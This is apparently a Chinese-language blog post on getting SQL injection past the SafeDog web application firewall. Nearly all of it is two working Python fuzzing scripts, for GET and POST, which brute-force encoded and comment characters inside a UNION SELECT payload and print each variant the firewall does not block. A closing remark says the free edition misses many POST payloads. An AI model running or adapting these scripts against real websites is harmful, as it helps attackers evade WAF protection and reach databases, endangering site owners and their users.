

SQL注入 bypass 安全狗 V4正式
GET 类型
# -*- coding:utf-8 -*-
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3)AppleWebKit / 535.20(KHTML, like Gecko) Chrome / 19.0.1036.7Safari / 535.20',
'Referer': 'http://www.baidu.com',
'Cookie': 'whoami=print("")',
}
fuzz_zs = ['/*', '*/', '/*!', '*', '=', '`', '!', '@', '%', '.', '-', '+', '|', '%00']
fuzz_sz = ['', ' ']
fuzz_ch = ["%0a", "%0b", "%0c", "%0d", "%0e", "%0f", "%0g", "%0h", "%0i", "%0j"]
Fuzz = fuzz_ch + fuzz_sz + fuzz_zs
def run(url):
for a in Fuzz:
for b in Fuzz:
for c in Fuzz:
for d in Fuzz:
exp = url + "%27%20union" + "--%20asdasd"+ a + b + c + d + "select" + "%201,2,3%20--+"
# print exp
response = requests.get(url=exp, headers=headers).content
#rint(response)
if "safedog" in str(response) or "error" in str(response):
pass
else:
print (exp)
if __name__ == '__main__':
url = "http://liang.com/sql/validate2222222222222.php?username=1"
run(url)
POST 类型:
# -*- coding:utf-8 -*-
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3)AppleWebKit / 535.20(KHTML, like Gecko) Chrome / 19.0.1036.7Safari / 535.20',
'Referer': 'http://www.baidu.com',
'Cookie': 'whoami=print("")',
}
fuzz_zs = ['/*', '*/', '/*!', '*', '=', '`', '!', '@', '%', '.', '-', '+', '|', '%00']
fuzz_sz = ['', ' ']
fuzz_ch = ["%0a", "%0b", "%0c", "%0d", "%0e", "%0f", "%0g", "%0h", "%0i", "%0j"]
Fuzz = fuzz_ch + fuzz_sz + fuzz_zs
def run(url):
for a in Fuzz:
for b in Fuzz:
for c in Fuzz:
for d in Fuzz:
exp = "%27%20union" + "--%20asdasd"+ a + b + c + d + "select" + "%201,2,3%20--+"
data={'username':exp}
# print exp
response = requests.get(url=url, headers=headers,data=data).content
#rint(response)
if "safedog" in str(response) or "error" in str(response):
pass
else:
print ('username=%s'%data['username'])
if __name__ == '__main__':
url = "http://liang.com/sql/validate2222222222222.php"
run(url)
免费版里面其实很多过滤不了POST类型的